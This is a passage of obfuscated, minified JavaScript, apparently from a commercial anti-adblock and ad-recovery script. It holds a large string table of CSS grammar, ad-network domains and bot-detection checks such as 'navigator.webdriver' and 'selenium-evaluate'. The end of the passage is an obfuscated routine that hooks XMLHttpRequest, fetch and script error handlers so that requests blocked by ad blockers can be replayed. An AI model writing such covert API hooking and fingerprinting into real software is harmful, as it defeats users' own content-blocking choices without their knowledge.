expected',"pmdstatic.net","string-token","_validateMapping","Mismatch","normal|<number>|<length>|<percentage>","iframe.contentDocument or contentWindow is null","https://ap.lijit.com/rtb/bid","fullscreen","domain","` for ","var(","navigator.webdriver is undefined","kargo-","__as_new_xhr_data","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","aWQ=","clean","styleSheets","xhr","light","https://ads.nicovideo.jp","element display none important","Frame not visible","<string>|<image>|<custom-ident>","auto|after","clearInterval","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","sourcesContent","<time>#","<line-style>","welt.de","baseUrl","[object Reflect]","onclick","element-tagName","(-token","auto|grayscale","selenium-evaluate","<'rest-before'> <'rest-after'>?","brave","scanNumber","rem( <calc-sum> , <calc-sum> )","larger|smaller","pub_728x90","issue","Document_getElementsByClassName","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","visible|hidden","botd timeout","most-width|most-height|most-block-size|most-inline-size","nextUntil","prototype","` structure definition","outerHTML","generatedColumn","dXl5aw==","smilewanted.com","cqb","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","rubiconproject.com","Blocked prebid request for ","adcontainer","indiatimes.com","<'border-top-color'>","idSubstring","Invalid base64 digit: ","wrap|none","gpt-anymind","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","as_version","cache_isbot","navigator.connection is undefined","<dashed-ident>","blocking_acceptable_ads","action","and","title","div#contents > span#ads","detections","[none|<keyframes-name>]#","child-0","optable.co","replaceAll","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","qrscanner.net","<ident-token> : <declaration-value>? ['!' important]?","[full-width|proportional-width]","reverse","decodeURIComponent","option maxAge is invalid","HTMLIFrameElement_name","top","auto|start|end|center|baseline|stretch","tokenIndex","isBrave","loading","reload","line","no-cache","fraudSensorParams","\n   value: ","defer","toSetString","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","prepend","body > div > span > div","host","notifications","Element_matches","arrayBuffer","gumgum.com","/runner.html","})()","cqmin","none|all","rtt","numeric-only|allow-keywords","browserEngineKind","none|[<svg-length>+]#","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","cancelAnimationFrame","ivt","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","Wrong value `","findAllFragments","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","eventSampleRatio","trident","prev","[AdShield API] All cmds executed, ready for new cmds","json","none|[fill|fill-opacity|stroke|stroke-opacity]#","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","_array","Semicolon or block is expected","replaceScriptElementAsync","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<single-animation-composition>#","recoverAds","connectid.analytics.yahoo.com","<font-stretch-absolute>","/cgi-bin/PelicanC.dll","_version","flat","XMLHttpRequest_response","static-cdn.spot.im","Not a Declaration node","isVisibleIframe","rlcdn.com","pb_","Array","Field `","    ","sourceMapURL could not be parsed","log","optidigital.com","no purpose 1 consent",'Identifier "',"isEncodedUrl","option encode is invalid","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<percentage>|<length>|<number>","fromSourceMap",'link[rel="stylesheet"][href*="',"__isProxy","setRequestHeader","<length-percentage>&&hanging?&&each-line?","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","display none excluding pro","CSSStyleDeclaration_setProperty","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","nonzero|evenodd","consumeUntilSemicolonIncluded","ZWhvcg==","viously.com","ads-refinery89.adhese.com","createSingleNodeList","yieldmo.com","naver","https://ssb-global.smartadserver.com/api/bid","em5iZw==","webdriverio","__webdriver_script_function","<'padding-left'>{1,2}","adshield_apply","SharedStorageWorklet","HTMLTableCellElement","supports","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","function ","<'border-top-style'>","_ads","hasOwnProperty","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","ex.ingage.tech","Date.now","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","throw new Error();","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","':' <ident-token>|':' <function-token> <any-value> ')'","https://c.html-load.com","postmedia.digital","focus","tokenBefore","[<length>|<number>]{1,4}","<display-outside>?&&[flow|flow-root]?&&list-item","doctype","not","<angle>","__driver_evaluate","data-freestar-ad","kueezrtb.com","banner-","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","[( <scope-start> )]? [to ( <scope-end> )]?","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Integer is expected","computeSourceURL","</div>","decodeUrl","transform","close","<?lit$","getPrototypeOf","as_inventory_id","getItem","<line-width>{1,4}","Property",'[name^="google_ads_iframe"]',"HTMLLinkElement_as","JlhEX1FPaE1ybHRwUjFjNHpHClk=","throw","window.external.toString is not a function","navigator.mimeTypes is undefined","search","microad.jp","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","onload","; SameSite=None","content-box|border-box","default","Document_write","<single-animation-direction>#","as_window_id","sdkVersion","dataset","eventName","<length>","<track-size>+","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","declaration","_map","IFrame","!term","as-empty-bidder","protectFetchInputSync shouldn't be called with ReadableStream","productSub","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","single|multiple","<relative-real-selector>#","<'margin-left'>{1,2}","[none|<custom-ident>]#","Ratio","matches","class extends self.XMLHttpRequest","#adshield","lvmin","redirect.frontend.weborama.fr","encodeId","__hooked","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","border-box|content-box|margin-box|padding-box","getRandomValues","log( <calc-sum> , <calc-sum>? )","<masking-mode>#","<color>+|none","column","matchStack","uBlock Origin","Declaration","HyphenMinus is expected","<'border-style'>","getLocationRange","onreadystatechange","default|menu|tooltip|sheet|none","nhn",".workers.dev","responseURL","gigacalculator.com","browsiprod.com","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","Proxy","Window_fetch","List<","initial","WebGLRenderingContext.getParameter is not a function","headers","initMain","isMainFrame","fs-","navigator.appVersion is undefined","argument val is invalid","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","omid_message_method","adsinteractive","rest","abs( <calc-sum> )","output","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","checkAtruleDescriptorName","shift","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","getAttributeNames","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","merequartz.com","createSession","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","dvh","normal|<try-size>","function","Identifier","gblpids","event","<length>|auto","state","script:","Range","Hyphen minus","getTime","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","auto|thin|none","<length-percentage>{1,2}","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","always|[anchors-valid||anchors-visible||no-overflow]","chained|none","<'inset-block-end'>","<noscript>","data","[AdBlockDetector] Cosmetic adblock detected","__gads=ID=","CefSharp","[jis78|jis83|jis90|jis04|simplified|traditional]","comma-token","padding-right","im-apps.net","Match","/translator","rotateZ( [<angle>|<zero>] )","last","TBL","cultureg","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","skip","!important","JSON_parse","nodeType","&domain=","parentNode","isVisibleDocument","boolean-expr","document.head.appendChild, removeChild, childNodes","tagan.adlightning.com","none","[[auto|<length-percentage>]{1,2}]#","Map","3rd-party fetch error: ","genieesspv.jp","reserved2","HTMLTableCaptionElement","https://hbopenbid.pubmatic.com/translator","auto|<length>|<percentage>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","__as_xhr_onload","[<length>{2,3}&&<color>?]","teads","Reflect","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","<url>|<string>","Exception occurred in hooked property ","<keyframes-name>","Url","XMLHttpRequest","onClickAutoRecovery","auto|all|none","https://prebid.trustedstack.com/rtb/trustedstack","gpt-adsinteractive","3rd-party fetch unexpected response","[restore-rejections] handleQueued script_onerror","step-start|step-end|steps( <integer> [, <step-position>]? )","cqmax","modifier","urlRegex","inset?&&<length>{2,4}&&<color>?","yorkshirepost.co.uk","agrvt.com","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","max","<length>||<color>","; Secure","acos( <calc-sum> )","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","base","[normal|small-caps]","/negotiate/v4/xhr?passcode=","adx.digitalmatter.services","parse","gpt-nextmillennium","; Priority=Medium","<'cue-before'> <'cue-after'>?","isInIframe","SharedWorker","no-cors","mod( <calc-sum> , <calc-sum> )","lax","closest-side|closest-corner|farthest-side|farthest-corner|sides","https://ib.adnxs.com/ut/v3/prebid","MessageEvent_source","jkl","svh","geniee-prebid","https://consent.programme.tv","label","dimension-token","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","default|none","aditude","HTMLVideoElement_src","kumo.network-n.com","tri","as-check-script-blocked","cssText","/sodar/sodar2","visible|hidden|collapse","layer(","PTZhMEc+UE9vMzdudj94JjFgXTJ0","FeatureFunction","getAdUnitPath","uBO:","list","__hooked_preframe","https://s.teag.ad-shield.io/2/857374/analytics.js","<counter()>|<counters()>","99279Mmvrfo","<image>|<color>","ssmas","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","/gpt/setup","Node_textContent","EventTarget_addEventListener","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","appconsent.io","cbidsp","https://qa.ad-shield.io","token","combo","coachjs","tokenType","webkitMediaStream","none|auto|<percentage>","<url>|none","Window_fetchLater","scanString","hostage","<grid-line> [/ <grid-line>]?",'link[rel="preload"][as="script"][href="',"document_getElementById","start|end|center|justify|distribute|stretch","javascript:","male|female|neutral","Chrome/","amazon-adsystem.com","andbeyond.media","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","HTMLElement_dataset","www.google.com","https://consent.newcastleworld.com","block|inline|x|y","dable-tdn","que","api.reurl.co.kr","api.receptivity.io","Value","image( <image-tags>? [<image-src>? , <color>?]! )","<percentage>","Group","phantomas","cmp.osano.com","declarators","kayzen.io","[<ident-token>|'*']? '|'","normal|italic|oblique <angle>{0,2}","iterations","httpOnly","Element.remove","normal|light|dark|<palette-identifier>","<pseudo-page>+|<ident> <pseudo-page>*","XMLHttpRequest_open","Terminate - not active","_set","https://ads.yieldmo.com/exchange/prebid","forceBraces","removeChild","tan( <calc-sum> )",'[id^="gpt_ad_"]',"EventTarget","rotateY( [<angle>|<zero>] )","https://fb.html-load.com","af8d5326","afterend","[object Date]","pub.network","<page-selector-list>","image","<calc-value> ['*' <calc-value>|'/' <number>]*","none|<image>","<custom-property-name>","[stretch|repeat|round|space]{1,2}","<'inset-inline'>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","localhost|dable\\.io","slice|clone","direction","auto|<integer>{1,3}","[AdBlockDetector] acceptable ads check target ","adnxs.net","<hex-color>|<absolute-color-function>|<named-color>|transparent","jump-start|jump-end|jump-none|jump-both|start|end","<compound-selector>#","openx.net","has","nextCharCode","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","flow|flow-root|table|flex|grid|ruby","noopener","cfdc6c77","anonymous","HTMLMediaElement_src","auto|sRGB|linearRGB","keys","hostname","pop","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","onLoad","insurads.com","SharedStorageWorklet_addModule","data-ad-width","<'flex-direction'>||<'flex-wrap'>","<clip-source>|[<basic-shape>||<geometry-box>]|none","abc","Bad value for `","navigator","doubleclick.net","<number>|<dimension>|<ident>|<ratio>","HEAD","<outline-radius>",": [left|right|first|blank]","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","XMLHttpRequest.onreadystatechange","findLast","gpt-publisher","url-token","webkitTemporaryStorage","geb","[diagonal-fractions|stacked-fractions]","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","String","lep.co.uk","is_blocking_acceptable_ads","HTMLAnchorElement_pathname","Window_setInterval","dyv1bugovvq1g.cloudfront.net","aswift","Failed to load 3rd-party image: ","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"fetchLater",'"googMsgType"',"connectad.io","cs.lkqd.net","prompt","<string>","shouldPageviewOnUrlChange","http://","firefox","s.amazon-adsystem.com","CrOS","HTMLCanvasElement.getContext is not a function","publisher","nextSibling","width|height|block|inline|self-block|self-inline","then","%%%INV_CODE%%%","<length>|<percentage>",'{"apply-ratio":1,"',"_sources","parseCustomProperty","adjust.com","htlad-","<'position-try-order'>? <'position-try-fallbacks'>","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","removeAttribute","PluginArray","_ignoreInvalidMapping","blocked","isSamsungBrowser","data-","height","encodedBodySize","matchRef","/ivt/detect","<'min-width'>","<feature-value-declaration>","none|manual|auto","mediaType","<'margin'>",'link[rel="icon"]',"rotate( [<angle>|<zero>] )","outerWidth","/static/topics/topics_frame.html","iu_parts","MediaQuery","AtrulePrelude","knowt.com","<ident>","<length>{1,2}","nextState","in2w_key","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Type","<'flex-grow'>","updateCursors","base[href]","flux.jp","reserved2Output","checkStructure","dvi","adChoice","width not removed","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","randomUUID","sentrySampleRatio","4dex.io","lines","Token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","sessionId","c3ZtbQ==","srcdoc","properties","ittpx-asia.eskimi.com","__webdriver_evaluate","break-walk","as_apply","addProperty_","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","inmobi.com","getTokenStart","scroll|fixed|local","cmd","content-ad","Window_name","normal|[<string> <number>]#","chromium","skipValidation","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","https://consent.lep.co.uk","yieldlab.net","ACK_VISIBLE","At-rule `@","Range_createContextualFragment","si.com","$1   ","ghi","noopStr","sleipnir/","<'margin-left'>","Identifier is expected but function found","cootlogix.com","contrast( [<number-percentage>] )","root|nearest|self","data-owner","Failed to load website due to adblock: ","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","upright|rotate-left|rotate-right","charCodeAt","selector","[<type-selector>? <subclass-selector>*]!","dbm_d","show|hide","https://consent.sussexexpress.co.uk","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","picrew.me","DOMParser","XMLHttpRequest_send","ensureInit","content|<'width'>","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","data-stndz-hidden","defaultView","gzip","initInventoryFrame","iframe negotiate: onLoad, elapsed: ","adsrvr.org","arguments","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","https://fb.content-loader.com","reportToSentry","Terminate - no active auto recovery","privacy-center.org","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","a.teads.tv","AdThrive_","as_location","PseudoClassSelector","cdn.flashtalking.com","auto|<length-percentage>","requestIdleCallback not exists","div#contents","originalHostname","gecko/","[shorter|longer|increasing|decreasing] hue","consumeFunctionName","functionBind","gpt-funke","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","df-srv.de","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<transition-behavior-value>#","attributionsrc","getReader","false","exportSnapshot","parseWithFallback","adshield","defaultPrevented","Function","https://www.google.com","linear|<cubic-bezier-timing-function>|<step-timing-function>","<length> <length>?","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var 